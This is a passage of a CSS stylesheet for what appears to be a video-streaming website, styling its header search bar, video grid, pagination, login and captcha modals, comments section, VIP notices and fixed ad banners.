				border-top-left-radius: 5px;
				border-bottom-left-radius: 5px;
				position: absolute;
				height: 38px;
				top: 0;
				left: 0;
				padding: 0 0 0 20px;
				width: 240px
			}

			.header .header-menu .search-btn {
				position: absolute;
				right: 0;
				width: 52px;
				height: 38px;
				background-color: #f90;
				display: inline-block;
				vertical-align: middle;
				border-top-right-radius: 50px;
				border-bottom-right-radius: 50px;
				cursor: pointer;
				text-align: center
			}

			.header .header-menu .search-btn .icon-sousuo {
				color: #fff;
				font-size: 24px;
				margin-top: -11px;
				display: block;
				margin-left: -5px
			}

			.header .header-menu .search-btn:hover {
				opacity: .8
			}

			.header .header-menu .search-btn .search-icon {
				display: block;
				width: 16px;
				height: 16px;
				background-position: -145px -64px;
				margin: auto;
				position: relative;
				top: 5px
			}

			.footer .footer-menu {
				padding: 14px 0;
				line-height: 20px;
				color: #949494;
				background: #1b1b1b
			}

			.footer .footer-menu .footer-link {
				padding: 14px 0
			}

			.footer .footer-menu .footer-link .footer-link-item {
				display: inline-block;
				padding: 0 20px;
				border-right: 1px solid #363636
			}

			.footer .footer-menu .footer-link .footer-link-item a {
				color: #f90
			}

			.footer .footer-menu .footer-link .footer-link-item:first-child {
				padding-left: 0
			}

			.footer .footer-menu .footer-link .footer-link-item:last-child {
				border-right: 0
			}

			.footer .copyright {
				height: 50px;
				line-height: 50px
			}

			.footer-site-link {
				padding: 20px 0;
				line-height: 20px;
				color: #949494
			}

			.footer-site-link .footer-site-link-item {
				margin-top: 6px;
				display: inline-block
			}

			.footer-site-link .footer-site-link-item a {
				color: #949494
			}

			.footer-site-link .footer-site-link-item span {
				margin: 0 6px
			}

			.footer-site-link .footer-site-link-item:first-child {
				padding-left: 0
			}

			.footer-site-link .footer-site-link-item:last-child {
				border-right: 0
			}

			.video-item .video-img {
				cursor: pointer;
				width: 100%;
				position: relative
			}

			.video-item .video-img .pre-img {
				height: 100%;
				position: relative;
				z-index: 1
			}

			.video-item .video-img .pre-img .preview-div {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 185px;
				height: 30px;
				margin: auto
			}

			.video-item .video-img .pre-img .preview-div .play-btn {
				width: 72px;
				height: 30px;
				background: url(../img/playBtn.png) no-repeat 50%/cover;
				color: #fff;
				display: inline-block;
				line-height: 30px;
				text-align: center
			}

			.video-item .video-img .pre-img .preview-div .play-btn.prev-btn {
				margin-left: 40px;
				background: url(../img/prevBtn.png) no-repeat 50%/cover
			}

			.video-item .video-img .pre-img .icon-bofang {
				position: absolute;
				left: 0;
				right: 0;
				bottom: 0;
				top: 0;
				width: 40px;
				height: 40px;
				font-size: 20px;
				color: rgba(0, 0, 0, .8);
				background: hsla(0, 0%, 100%, .4);
				border-radius: 50%;
				margin: auto;
				padding: 11px;
				text-align: center
			}

			.video-item .video-img .pre-video {
				z-index: 0;
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				background: #0d0d0d
			}

			.video-item .video-img .pre-video.show {
				z-index: 3
			}

			.video-item .video-img .pre-video canvas,
			.video-item .video-img .pre-video video {
				width: 100%;
				height: 100%
			}

			.video-item .video-img img {
				width: 100%;
				height: 154px;
				-o-object-fit: cover;
				object-fit: cover
			}

			.video-item .video-img .video-img-desc {
				position: absolute;
				bottom: 0;
				width: 100%
			}

			.video-item .video-img .video-img-desc .right {
				color: #fff;
				padding: 5px 10px;
				background: rgba(0, 0, 0, .7)
			}

			.video-item .video-img .only-vip {
				position: absolute;
				top: 0;
				right: 0;
				background: #eb3643;
				color: #fff;
				font-size: 14px;
				padding: 4px 8px
			}

			.video-item .video-desc {
				height: 80px;
				position: relative
			}

			.video-item .video-desc .video-desc-content {
				font-size: 14px;
				padding-top: 10px;
				line-height: 20px;
				color: #f90;
				cursor: pointer;
				font-weight: 700;
				font-family: Helvetica
			}

			.video-item .video-desc .video-desc-comment {
				margin-top: 5px;
				font-size: 14px
			}

			.video-item .video-desc .video-desc-comment span {
				width: 85px;
				display: inline-block;
				vertical-align: middle
			}

			.video-item .video-desc .video-desc-comment span .iconfont {
				margin-right: 8px
			}

			.col-2 {
				width: 50%
			}

			.col-3 {
				width: 33.33%
			}

			.col-4 {
				width: 25%
			}

			.col-5 {
				width: 20%
			}

			.video-item-row {
				margin-left: -2px;
				margin-right: -2px
			}

			.video-item-row .video-item-col {
				float: left;
				margin-bottom: 10px;
				padding-left: 2px;
				padding-right: 2px
			}

			.hd-rightColVideoPage {
				float: right;
				width: 332px;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0);
				transform: translateZ(0)
			}

			.banner.container {
				margin: auto
			}

			.immediately-item {
				width: 100%;
				height: 100%
			}

			.immediately-item.container {
				margin: auto
			}

			.immediately-item .immediately-block {
				width: 100%;
				height: 100%;
				background: #333;
				cursor: pointer
			}

			.immediately-item .immediately-block .immediately-img {
				width: 100%;
				height: 150px
			}

			.immediately-item .immediately-block .immediately-img.banner {
				height: 145px;
				background-repeat: no-repeat;
				background-position: 50%;
				background-size: cover
			}

			.immediately-item .immediately-block .immediately-img.address {
				height: 150px;
				background-repeat: no-repeat;
				background-position: 50%;
				background-size: cover
			}

			.immediately-item .immediately-block .immediately-img.address_h {
				height: 950px;
				background-repeat: no-repeat;
				background-position: 50%;
				background-size: cover
			}

			.button {
				padding: 10px 40px;
				color: #e4e4e4;
				background: #f90;
				border: 1px solid #f90;
				display: block
			}

			.button.empty {
				border-color: #363636;
				background: transparent
			}

			.main-title {
				font-size: 24px;
				margin: 20px 0 25px 0;
				color: #f90;
				font-weight: 700
			}

			.main-title .main-title-name {
				color: #f90
			}

			.main-title .more {
				font-size: 14px;
				margin-top: 10px
			}

			.main-title .more a {
				color: #e4e4e4
			}

			.main-title .more .iconfont {
				margin-left: 10px
			}

			.mo-paging {
				padding: 0;
				line-height: 42px;
				list-style: none;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			.mo-paging,
			.mo-paging .paging-item-wrap {
				display: inline-block
			}

			.mo-paging .paging-item {
				display: inline;
				font-size: 14px;
				position: relative;
				padding: 12px 16px;
				line-height: 1.42857143;
				text-decoration: none;
				border: 1px solid #949494;
				background: transparent;
				margin-left: -1px;
				cursor: pointer;
				color: #949494;
				margin-left: 5px
			}

			.mo-paging .paging-item:hover {
				background-color: #f90;
				color: #000;
				border-color: #f90
			}

			.mo-paging .paging-item.paging-item--disabled,
			.mo-paging .paging-item.paging-item--more {
				background-color: transparent;
				color: #949494
			}

			.mo-paging .paging-item.paging-item--disabled:hover,
			.mo-paging .paging-item.paging-item--more:hover {
				border-color: #949494
			}

			.mo-paging .paging-item.paging-item--disabled {
				cursor: not-allowed;
				opacity: .75
			}

			.mo-paging .paging-item.paging-item--current,
			.mo-paging .paging-item.paging-item--more {
				cursor: default
			}

			.mo-paging .paging-item.paging-item--current {
				background-color: #f90;
				color: #000;
				position: relative;
				z-index: 1;
				border-color: #f90
			}

			.mo-paging .paging-jump {
				display: inherit;
				margin-left: 40px
			}

			.mo-paging .paging-jump input {
				width: 42px;
				height: 42px;
				margin: 0 15px;
				border: 1px solid #363636 !important;
				background: transparent;
				color: #e4e4e4;
				padding-left: 8px;
				font-size: 14px
			}

			.mo-paging .paging-jump .btn {
				height: 42px;
				line-height: 42px;
				background: #f90;
				color: #000;
				display: inline-block;
				padding: 0 20px;
				margin-left: 15px;
				cursor: pointer
			}

			.no-open {
				height: 600px;
				background: #1b1b1b;
				margin: 50px 0;
				text-align: center;
				font-size: 18px
			}

			.no-open .icon {
				margin-bottom: 20px;
				padding-top: 150px
			}

			.no-open .iconfont {
				font-size: 40px
			}

			.sort {
				position: absolute;
				right: 0;
				top: 0;
				font-size: 14px;
				font-weight: 400
			}

			.sort .sort-item {
				display: inline-block;
				vertical-align: middle;
				padding: 10px 15px;
				border: 1px solid #f90;
				margin-left: 10px;
				cursor: pointer
			}

			.sort .sort-item.active,
			.sort .sort-item:hover {
				color: #000;
				background: #f90;
				border-color: #f90
			}

			.sort .sort-item.active {
				cursor: default
			}

			.label-list {
				width: 258px;
				height: 1840px
			}

			.label-list .label-list-wrap {
				padding-top: 20px;
				padding-bottom: 20px;
				background: #1b1b1b;
				border: 1px solid #363636
			}

			.label-list ul li {
				padding-left: 30px;
				line-height: 28px;
				cursor: pointer
			}

			.label-list ul li.active {
				cursor: default
			}

			.label-list ul li.active,
			.label-list ul li:hover {
				color: #f90;
				background: #0d0d0d
			}

			.share-modal {
				padding: 30px 40px
			}

			.share-modal .share-modal-title {
				font-size: 16px;
				color: #e4e4e4;
				position: relative;
				margin-bottom: 30px
			}

			.share-modal .share-modal-title .iconfont {
				position: absolute;
				right: -20px;
				top: -10px;
				cursor: pointer
			}

			.share-modal .share-modal-content {
				position: relative
			}

			.share-modal .share-modal-content .qr-or-url {
				position: absolute;
				left: 170px;
				top: 70px;
				font-size: 16px
			}

			.share-modal .share-modal-content .qr-content {
				width: 146px;
				float: left
			}

			.share-modal .share-modal-content .qr-content .qr-content-desc {
				font-size: 12px;
				text-align: center;
				line-height: 16px;
				margin-top: 10px;
				color: #e4e4e4
			}

			.share-modal .share-modal-content .qr-content img {
				width: 146px;
				height: 146px
			}

			.share-modal .share-modal-content .url-content {
				margin-left: 210px
			}

			.share-modal .share-modal-content .url-content .url-content-desc {
				font-size: 14px;
				color: #e4e4e4;
				margin-bottom: 20px
			}

			.share-modal .share-modal-content .url-content .url-content-url {
				border: 1px dashed #e4e4e4;
				margin-bottom: 15px;
				padding: 15px;
				word-break: break-all
			}

			.share-modal .share-modal-content .url-content .url-content-btn .btn {
				width: 86px;
				height: 34px;
				background: #f90;
				line-height: 34px;
				color: #e4e4e4;
				cursor: pointer;
				text-align: center;
				padding: 0
			}

			.no-data {
				text-align: center;
				display: grid
			}

			.no-data .no-data-img {
				width: 121px;
				height: 80px;
				background: url(../img/wujilu.png) no-repeat 50%/cover;
				margin: 150px auto 20px
			}

			.no-data .no-data-txt {
				font-size: 18px
			}

			.loading {
				position: fixed;
				width: 100%;
				height: 100%;
				background: rgba(0, 0, 0, .1);
				top: 0;
				z-index: 10002
			}

			.loading #loading-img {
				width: 80px;
				height: 80px;
				position: absolute;
				left: 0;
				right: 0;
				top: 30%;
				margin: auto;
				background: rgba(0, 0, 0, .8);
				z-index: 10;
				border-radius: 50%;
				padding: 7px;
				-webkit-box-sizing: border-box;
				box-sizing: border-box
			}

			.loading #loading-img .loader {
				position: relative;
				margin: auto;
				width: 60px;
				height: 60px;
				display: block;
				overflow: hidden
			}

			.loading #loading-img .loader .d1 {
				width: 54px;
				height: 54px
			}

			.loading #loading-img .loader .d2 {
				width: 48px;
				height: 48px
			}

			.loading #loading-img .loader .d3 {
				width: 42px;
				height: 42px
			}

			.loading #loading-img .loader .d4 {
				width: 36px;
				height: 36px
			}

			.loading #loading-img .loader .d5 {
				width: 30px;
				height: 30px
			}

			.loading #loading-img .loader .d6 {
				width: 24px;
				height: 24px
			}

			.loading #loading-img .loader3,
			.loading #loading-img .loader3 div {
				border-radius: 50%;
				padding: 1px;
				border: 2px solid transparent;
				-webkit-animation: rotate 3.5s linear infinite;
				animation: rotate 3.5s linear infinite;
				border-top-color: hsla(0, 0%, 100%, .5);
				border-left-color: #f5cc5b;
				-webkit-animation-timing-function: cubic-bezier(.55, .38, .21, .88);
				animation-timing-function: cubic-bezier(.55, .38, .21, .88);
				-webkit-animation-duration: 3s;
				animation-duration: 3s
			}

			.loading #loading-img .loader,
			.loading #loading-img .loader * {
				will-change: transform
			}

			.placeholder-component {
				width: 100%;
				height: 156px
			}

			@-webkit-keyframes rotate {
				0% {
					-webkit-transform: rotate(0deg);
					transform: rotate(0deg)
				}

				50% {
					-webkit-transform: rotate(180deg);
					transform: rotate(180deg)
				}

				to {
					-webkit-transform: rotate(1turn);
					transform: rotate(1turn)
				}
			}

			@keyframes rotate {
				0% {
					-webkit-transform: rotate(0deg);
					transform: rotate(0deg)
				}

				50% {
					-webkit-transform: rotate(180deg);
					transform: rotate(180deg)
				}

				to {
					-webkit-transform: rotate(1turn);
					transform: rotate(1turn)
				}
			}

			.moveHeight-enter-active,
			.moveHeight-leave-active {
				-webkit-transition: height .5s;
				transition: height .5s
			}

			.moveHeight-enter,
			.moveHeight-leave-to {
				height: 0 !important
			}

			.slide-fade-enter-active {
				-webkit-transition: all .3s ease;
				transition: all .3s ease
			}

			.slide-fade-leave-active {
				-webkit-transition: all .1s cubic-bezier(1, .5, .8, 1);
				transition: all .1s cubic-bezier(1, .5, .8, 1)
			}

			.slide-fade-enter,
			.slide-fade-leave-to {
				opacity: 0
			}

			.login-modal-wrap .v--modal-background-click .v--modal {
				background: #1b1b1b !important;
				border: 1px solid #363636;
				height: auto !important;
				overflow-y: auto
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal {
				padding-bottom: 40px
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-title {
				text-align: center;
				padding: 15px;
				font-size: 18px;
				color: #fff;
				top: 0;
				width: 100%
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-title i {
				float: right;
				font-size: 20px;
				cursor: pointer
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-content {
				padding: 20px 40px 0
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-content .login-label {
				margin-top: 15px;
				color: #e4e4e4
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-content .login-label label span {
				color: #fff
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-content .login-modal-btn {
				margin-top: 15px;
				margin-bottom: 20px
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-content .login-modal-btn .btn {
				width: 100%;
				height: 44px;
				line-height: 44px;
				font-size: 16px;
				color: #000
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-footer {
				padding: 0 40px
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-footer a {
				color: #f90;
				text-decoration: underline
			}

			.login-modal-wrap .v--modal-background-click .v--modal .login-modal .login-modal-footer .register-a {
				float: right;
				color: #fff
			}

			.login-modal-wrap .login-immediately {
				width: 100%;
				height: 2rem;
				margin-top: 20px
			}

			.fade-enter-active,
			.fade-leave-active {
				-webkit-transition: opacity .5s ease;
				transition: opacity .5s ease
			}

			.fade-enter,
			.fade-leave-active {
				opacity: 0
			}

			.child-view {
				-webkit-transition: all .5s cubic-bezier(.55, 0, .1, 1);
				transition: all .5s cubic-bezier(.55, 0, .1, 1)
			}

			.child-view.slide-left-enter,
			.child-view.slide-left-leave-active,
			.child-view.slide-right-enter,
			.child-view.slide-right-leave-active {
				position: absolute
			}

			.slide-left-enter,
			.slide-right-leave-active {
				opacity: 0;
				-webkit-transform: translate(30px);
				transform: translate(30px)
			}

			.slide-left-leave-active,
			.slide-right-enter {
				opacity: 0;
				-webkit-transform: translate(-30px);
				transform: translate(-30px)
			}

			.step-wrap .step-item {
				float: left;
				text-align: center;
				position: relative
			}

			.step-wrap .step-item:after,
			.step-wrap .step-item:before {
				content: "";
				height: 1px;
				width: 50%;
				background: #363636;
				position: absolute;
				top: 12px
			}

			.step-wrap .step-item:first-child:before,
			.step-wrap .step-item:last-child:after {
				height: 0
			}

			.step-wrap .step-item:before {
				left: 0
			}

			.step-wrap .step-item:after {
				left: 50%
			}

			.step-wrap .step-item.step-item-2 {
				width: 50%
			}

			.step-wrap .step-item.step-item-3 {
				width: 33%
			}

			.step-wrap .step-item.step-item-4 {
				width: 25%
			}

			.step-wrap .step-item.step-item-7 {
				width: 14%
			}

			.step-wrap .step-item.active:after,
			.step-wrap .step-item.active:before {
				background: #f90
			}

			.step-wrap .step-item.active .step {
				background: #f90;
				color: #fff
			}

			.step-wrap .step-item.active .step-title {
				color: #f90
			}

			.step-wrap .step-item .step {
				width: 25px;
				height: 25px;
				line-height: 25px;
				text-align: center;
				border-radius: 50%;
				margin: auto;
				background: #363636;
				position: relative;
				z-index: 1
			}

			.step-wrap .step-item .step-title {
				position: relative;
				top: 6px
			}

			.album {
				cursor: pointer
			}

			.album .album-img {
				cursor: pointer;
				height: 300px;
				width: 100%;
				position: relative
			}

			.album .album-img .image-total {
				position: absolute;
				bottom: 0;
				right: 0;
				padding: 4px 10px;
				background: rgba(0, 0, 0, .4);
				color: #fff
			}

			.album .album-img img {
				width: 100%;
				height: 100%;
				-o-object-fit: cover;
				object-fit: cover
			}

			.album .album-desc {
				height: 50px
			}

			.album .album-desc .album-name {
				color: #f90;
				margin: 10px 0;
				overflow: hidden;
				white-space: nowrap;
				text-overflow: ellipsis;
				font-weight: 700;
				font-family: Helvetica
			}

			.album .album-desc .album-comment span {
				display: inline-block
			}

			.album .album-desc .album-comment span i {
				margin-right: 5px
			}

			.album .album-desc .album-comment span.right {
				margin-top: -2px
			}

			.user-rule-box {
				border: 1px solid #363636;
				padding: 40px 100px 80px;
				margin-bottom: 20px
			}

			.user-rule-box .user-rule-box-txt .btn-div {
				display: inline-block
			}

			.user-rule-box .user-rule-box-txt .btn-div .register-btn {
				margin-left: 10px
			}

			.user-rule-box .user-rule-box-txt .user-rule-box-t {
				font-size: 16px;
				font-weight: 700
			}

			.user-rule-box .user-rule-content table {
				border-collapse: collapse;
				border-left: 1px solid #363636;
				border-top: 1px solid #363636
			}

			.user-rule-box .user-rule-content table tr th {
				background: #282828;
				text-align: center
			}

			.user-rule-box .user-rule-content table tr td,
			.user-rule-box .user-rule-content table tr th {
				border-bottom: 1px solid #363636;
				border-right: 1px solid #363636;
				padding: 10px 0;
				line-height: 18px;
				height: 57px;
				vertical-align: middle
			}

			.user-rule-box .user-rule-content table tr td {
				padding: 10px 0 10px 10px
			}

			.user-rule-box .user-rule-content table tr td.t_left,
			.user-rule-box .user-rule-content table tr th.t_left {
				text-align: center;
				padding: 10px 0;
				vertical-align: middle
			}

			.user-rule-box .user-rule-content .tip {
				margin-top: 40px;
				line-height: 20px
			}

			.user-rule-box .user-rule-content .btn {
				width: 300px;
				height: 50px;
				line-height: 50px;
				margin: 20px auto;
				display: inherit;
				font-weight: 700
			}

			.category-wrap {
				margin-bottom: 20px;
				margin-top: 20px
			}

			.category-wrap .category-title {
				float: left;
				line-height: 35px
			}

			.category-wrap .category-list {
				margin-left: 40px
			}

			.category-wrap .category-item {
				display: inline-block;
				vertical-align: middle;
				padding: 10px 0;
				width: 70px;
				text-align: center;
				border-bottom: 1px solid #363636;
				margin-left: 10px;
				cursor: pointer
			}

			.category-wrap .category-item.active,
			.category-wrap .category-item:hover {
				color: #f90;
				border-bottom: 1px solid #f90
			}

			.message-modal-wrap .modal-content .message-time {
				margin-top: 20px
			}

			.notice {
				overflow: hidden;
				background: #282828
			}

			.notice .marquee-all {
				width: 100%
			}

			.notice .marquee-all .marque-wrap {
				width: 100% !important
			}

			.notice .marquee-all .marque-wrap .list {
				width: 100%
			}

			.notice .marquee-all .marque-wrap .list .item {
				width: 100%;
				overflow: hidden;
				text-overflow: ellipsis;
				white-space: nowrap;
				margin-left: 0 !important;
				cursor: pointer
			}

			.activity.svip-active {
				width: 300px;
				text-align: center;
				margin: auto;
				margin-top: 70px;
				color: #e4e4e4
			}

			.activity.svip-active .svip-active-title {
				font-size: 18px;
				color: #f90;
				position: relative;
				font-weight: 700
			}

			.activity.svip-active .svip-active-title:after,
			.activity.svip-active .svip-active-title:before {
				content: "";
				width: 30%;
				height: 1px;
				background: #363636;
				position: absolute;
				top: 10px
			}

			.activity.svip-active .svip-active-title:before {
				left: 0
			}

			.activity.svip-active .svip-active-title:after {
				right: 0
			}

			.activity.svip-active .svip-active-content .svip-active-txt {
				margin-top: 10px;
				line-height: 20px;
				margin-bottom: 20px
			}

			.activity.svip-active .svip-active-content .svip-active-txt .txt1 {
				color: #f90;
				font-size: 18px;
				font-weight: 700
			}

			.activity.svip-active .svip-active-content .svip-active-txt2 .txt2 {
				line-height: 24px
			}

			.task .task-title {
				background: #363636;
				height: 30px;
				line-height: 30px;
				color: #f90;
				padding-left: 10px;
				font-weight: 700
			}

			.task .high {
				font-weight: 700
			}

			.task .task-desc {
				margin-bottom: 20px;
				line-height: 1.4
			}

			.task .task-content {
				position: relative;
				padding: 10px 0;
				margin-bottom: 20px;
				margin-top: 10px
			}

			.task .task-content ul li {
				padding-left: 10px;
				line-height: 1.5;
				position: relative
			}

			.task .task-content ul li:before {
				content: "\B7";
				font-size: 28px;
				vertical-align: middle;
				position: absolute;
				left: 0;
				top: -12px
			}

			.task .task-content ul li.desc {
				padding-left: 0;
				list-style: none
			}

			.task .task-content ul li.desc:before {
				content: ""
			}

			.task .assignment-right {
				position: absolute;
				right: 0;
				top: 0;
				bottom: 0;
				margin: auto
			}

			.task.m-disabled,
			.task .m-disabled {
				opacity: .7
			}

			.task.m-disabled .high,
			.task .m-disabled .high,
			.task.m-disabled .main-title,
			.task .m-disabled .main-title,
			.task.m-disabled .task-title,
			.task .m-disabled .task-title {
				color: #949494 !important
			}

			.task.m-disabled .btn,
			.task .m-disabled .btn {
				background: #363636 !important;
				border: 1px solid #363636 !important;
				color: #949494 !important
			}

			.float-button {
				width: 40px;
				height: 40px;
				position: fixed;
				background: #00bcd4;
				bottom: 150px;
				z-index: 9999;
				right: 20px;
				text-align: center;
				border-radius: 50%;
				font-size: 10px;
				color: #fff;
				cursor: pointer
			}

			.float-button.download {
				bottom: 200px
			}

			.float-button .icon-shipin {
				color: #fff;
				margin: 2px auto 0;
				font-size: 22px;
				display: block;
				width: 22px;
				height: 22px
			}

			.float-button .icon-renwu {
				color: #fff;
				margin-top: 4px;
				display: block;
				font-size: 22px
			}

			.comment-title {
				font-size: 24px;
				margin: 20px 0 25px 0;
				font-weight: 700;
				position: relative;
				border-bottom: 1px solid #363636
			}

			.comment-title .comment-title-span {
				padding: 10px;
				color: #949494;
				display: inline-block;
				cursor: pointer;
				position: relative
			}

			.comment-title .comment-title-span.active {
				cursor: default;
				color: #f90
			}

			.comment-title .comment-title-span.active:after {
				content: "";
				position: absolute;
				width: 100%;
				height: 1px;
				bottom: -1px;
				left: 0;
				background: #f90
			}

			.comment-title .comment-badge {
				display: inline-block;
				width: 20px;
				height: 20px;
				border-radius: 50%;
				background: red;
				color: #fff;
				text-align: center;
				font-size: 12px;
				line-height: 20px;
				top: 0;
				position: absolute
			}

			.comment {
				margin-bottom: 20px
			}

			.comment .comment-input-div {
				position: relative
			}

			.comment .comment-input-div .comment-input {
				width: 100%;
				height: 100px;
				padding: 10px 130px 10px 10px;
				color: #949494;
				border: 1px solid #363636;
				resize: none
			}

			.comment .comment-input-div .comment-btn {
				position: absolute;
				width: 120px;
				height: 100px;
				top: 0;
				right: 0;
				background: #f90;
				color: #000;
				text-align: center;
				line-height: 100px;
				font-size: 16px;
				cursor: pointer
			}

			.comment .comment-input-div .comment-btn:hover {
				opacity: .8
			}

			.comment .comment-input-div .tip {
				margin: 10px 0
			}

			.comment .comment-content {
				border: 1px solid #363636;
				margin-top: 20px
			}

			.comment .comment-content .comment-content-title {
				height: 50px;
				line-height: 50px;
				background: #282828;
				padding: 0 15px
			}

			.comment .comment-content .comment-content-title .comment-sort {
				cursor: pointer;
				padding: 10px 4px
			}

			.comment .comment-content .comment-content-title .comment-sort.active {
				cursor: default;
				color: #f90
			}

			.comment .comment-content .comment-list {
				padding: 15px 15px 15px 0
			}

			.comment .comment-content .comment-list .comment-item {
				margin-bottom: 20px
			}

			.comment .comment-content .comment-list .comment-item .comment-item-avatar {
				float: left;
				width: 80px;
				padding-top: 10px;
				text-align: center
			}

			.comment .comment-content .comment-list .comment-item .comment-item-avatar i {
				font-size: 40px;
				color: #f90
			}

			.comment .comment-content .comment-list .comment-item .comment-item-content {
				margin-left: 80px;
				padding-bottom: 20px;
				border-bottom: 1px solid #363636
			}

			.comment .comment-content .comment-list .comment-item .comment-item-content .comment-item-title {
				margin-bottom: 10px
			}

			.comment .comment-content .comment-list .comment-item .comment-item-content .comment-item-title .name {
				font-size: 16px;
				color: #f90;
				margin-right: 30px
			}

			.comment .comment-content .comment-list .comment-item .comment-item-content .comment-item-title .time {
				margin-right: 30px
			}

			.comment .comment-content .comment-list .comment-item .comment-item-content .comment-item-info {
				line-height: 1.4
			}

			.no-data-txt {
				padding: 30px 0;
				text-align: center
			}

			.captcha-modal-wrap .share-modal-title {
				font-size: 16px !important
			}

			.captcha-modal-wrap .captcha-error {
				color: red;
				text-align: center;
				margin: 10px 0
			}

			.captcha-modal-wrap .share-modal {
				padding-left: 20px;
				padding-right: 20px
			}

			.captcha-modal-wrap .share-modal .share-modal-title .iconfont {
				right: -5px
			}

			.captcha-modal-wrap #captcha {
				margin: 50px 0 10px;
				text-align: center
			}

			.captcha-modal-wrap #captcha #simple-captcha-input {
				width: 100px;
				height: 48px;
				vertical-align: top;
				border: 1px solid #949494 !important;
				padding-left: 10px;
				color: #fff
			}

			.captcha-modal-wrap #captcha #simple-captcha-button {
				background: #f90;
				margin: auto;
				width: 120px;
				height: 36px;
				line-height: 36px;
				padding: 0 16px;
				border: 0;
				border-radius: 2px;
				display: block;
				margin-top: 10px;
				cursor: pointer
			}

			.captcha-modal-wrap #captcha #simple-captcha-button:hover {
				opacity: .9;
				background: #f90
			}

			.captcha-modal-wrap #captcha #simple-captcha-button.btn-empty {
				background: transparent;
				color: #f90;
				border: 1px solid #f90
			}

			.swiperBanner .slide {
				background: #fff
			}

			.swiperBanner .slide img {
				width: 100%;
				-o-object-fit: cover;
				object-fit: cover;
				max-height: 150px
			}

			.swiperBanner .wh_indicator .wh_indicator_item.wh_show_bgcolor {
				background: #f90
			}

			.carousel-3d-slide {
				background: transparent
			}

			.bottom-immediately {
				width: 100%;
				position: fixed;
				bottom: 0;
				z-index: 5
			}

			.bottom-immediately .close {
				position: absolute;
				right: 0;
				top: 0;
				background: hsla(0, 0%, 100%, .8);
				color: #111;
				padding: 2px 4px;
				cursor: pointer
			}

			.bottom-immediately img {
				width: 100%
			}

			.left-immediately {
				position: fixed;
				left: 0;
				z-index: 5
			}

			.left-immediately .close {
				position: absolute;
				right: 0;
				top: 0;
				background: hsla(0, 0%, 100%, .8);
				color: #111;
				padding: 2px 4px;
				cursor: pointer
			}

			.left-immediately img {
				width: 100%
			}

			.right-immediately {
				position: fixed;
				right: 0;
				z-index: 5
			}

			.right-immediately .close {
				position: absolute;
				right: 0;
				top: 0;
				background: hsla(0, 0%, 100%, .8);
				color: #111;
				padding: 2px 4px;
				cursor: pointer
			}

			.right-immediately img {
				width: 100%
			}

			.only-vip-modal .video-count-contant-txt {
				padding: 0 20px;
				line-height: 20px;
				margin: 20px 0 40px;
				color: #fff
			}

			.notice-modal .title {
				font-size: 20px;
				line-height: 40px;
				text-align: center;
				color: #f90;
				margin-bottom: 5px;
				position: relative;
				font-weight: 700
			}

			.notice-modal .title .icon-guanbi {
				position: absolute;
				right: 20px;
				top: 0
			}

			.notice-modal .v--modal-box {
				background: url(../img/bg.jpg) no-repeat 50%/cover !important
			}

			.notice-modal .notice-modal-content {
				height: 100%;
				background: rgba(0, 0, 0, .5)
			}

			.notice-modal .notice-modal-content .buttons {
				text-align: center
			}

			.notice-modal .notice-modal-content .buttons .btn {
				width: 40%;
				text-decoration: none
			}

			.notice-modal .notice-modal-content .buttons .btn+.btn {
				margin-left: 5%
			}

			.notice-modal .btn {
				color: #000
			}

			.notice-modal .btn.btn-empty {
				color: #f90
			}

			.show-browser-modal-wrap .message-modal-title {
				font-size: 20px;
				line-height: 40px;
				text-align: center;
				color: #f90;
				margin-bottom: 5px
			}

			.show-browser-modal-wrap .message-modal-content {
				padding: 0 10px
			}

			.show-browser-modal-wrap .message-modal-content .txt {
				color: #fff;
				margin-bottom: 10px;
				line-height: 20px
			}

			.show-browser-modal-wrap .message-modal-content .url_txt {
				background: rgba(0, 0, 0, .5);
				color: #fff;
				padding: 15px 30px;
				margin-bottom: 15px
			}

			.show-browser-modal-wrap .message-modal-content .url_txt .txt1 {
				line-height: 30px
			}

			.show-browser-modal-wrap .message-modal-content .btn {
				margin: auto;
				display: block;
				width: 60%
			}

			@media screen and (min-width:768px) {
				.notice-modal .v--modal-box {
					width: 370px !important;
					right: 0 !important;
					left: 0 !important;
					margin: auto
				}
			}

			@media screen and (max-width:1100px) {
				.header .header-menu ul .menu-item {
					margin-left: 30px
				}

				.header .header-menu .search-dev {
					margin-left: 20px;
					width: 250px
				}
			}

			@media screen and (min-width:1400px) {
				.container {
					position: relative
				}
			}

			nav {
				background: #282828;
				height: auto;
				-webkit-box-shadow: initial;
				box-shadow: none
			}

			.mobile-header {
				display: none
			}

			@media screen and (max-width:961px) {
				body {
					min-width: 0
				}

				.page {
					padding-top: 40px
				}

				.page .has-sub-header {
					padding-top: 34px
				}

				.page .has-sub-header .sub-header-menu {
					width: 100%;
					height: 34px;
					z-index: 99;
					background: #0d0d0d;
					top: 40px;
					position: fixed
				}

				.no-data .no-data-img {
					margin-top: 80px
				}

				.immediately-item .immediately-block .immediately-img {
					height: 2rem
				}

				.immediately-item .immediately-block .immediately-img.address,
				.immediately-item .immediately-block .immediately-img.banner {
					height: 2rem;
					background-repeat: no-repeat;
					background-position: 50%;
					background-size: cover
				}

				.m-dot:after {
					content: "";
					display: block;
					width: 7px;
					height: 7px;
					background: red;
					border-radius: 50%;
					top: 10px;
					position: absolute;
					right: 0
				}

				.header {
					height: 40px
				}

				.header .mobile-header nav a.sidenav-trigger {
					line-height: 40px
				}

				.header .mobile-header nav a.sidenav-trigger.header-right-user {
					margin: 0 6px
				}

				.header .mobile-header nav .nav-wrapper .logo {
					height: 31px;
